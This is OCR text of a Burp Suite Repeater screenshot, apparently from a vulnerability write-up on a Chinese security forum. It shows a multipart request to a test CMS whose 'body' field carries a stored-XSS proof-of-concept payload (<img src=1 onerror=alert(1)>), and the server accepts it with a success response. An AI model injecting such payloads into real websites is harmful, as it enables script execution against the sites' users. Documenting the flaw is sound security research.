 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.1.1 - Temporary Project - licensed to h3110w0r1d
Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer Passive Scan Client
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▾ > ▾
Target: http://dedev6.test HTTP/1 ?
Request
Pretty Raw Hex \n
92 -----------------------------3896518476402398322634
84568242
93 Content-Disposition: form-data; name="remote"
94
95 1
96 -----------------------------3896518476402398322634
84568242
97 Content-Disposition: form-data; name="autolitpic"
98
99 1
100 -----------------------------3896518476402398322634
84568242
101 Content-Disposition: form-data; name="body"
102
103 <img src=1 onerror=alert(1)>
104 -----------------------------3896518476402398322634
84568242
105 Content-Disposition: form-data; name="notpost"
106
107 0
108 -----------------------------3896518476402398322634
84568242
109 Content-Disposition: form-data; name="ishtml"
110
111 1
112 -----------------------------3896518476402398322634
84568242
113 Content-Disposition: form-data; name="sortup"
id
13 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Nov 2023 03:07:28 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 1337
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="
IE=Edge,chrome=1">
17 <meta name="viewport" content="
width=device-width,initial-scale=1,shrink-to-fit=
no">
18 <title>
成功修改文档
</title>
19 <link rel="stylesheet" href="
../static/web/font/css/font-awesome.min.css">
20 <link rel="stylesheet" href="
../static/web/css/bootstrap.min.css">
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 30
Request Cookies 12
Request Headers 16
Response Headers 9
Done
1,664 bytes | 863 millis
先知社区
yxzy